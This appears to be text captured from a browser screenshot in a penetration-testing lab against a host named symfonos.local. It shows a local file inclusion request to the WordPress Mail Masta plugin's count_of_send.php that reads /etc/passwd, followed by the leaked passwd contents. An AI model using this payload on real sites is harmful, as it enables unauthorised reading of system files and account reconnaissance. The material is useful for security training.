 Hello world! – helios site
symfonos.local/h3l105/wp-c
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Payload
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var
/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false splunk:x:1001:1001:Splunk Server:/opt/splunkforwarder:
/bin/bash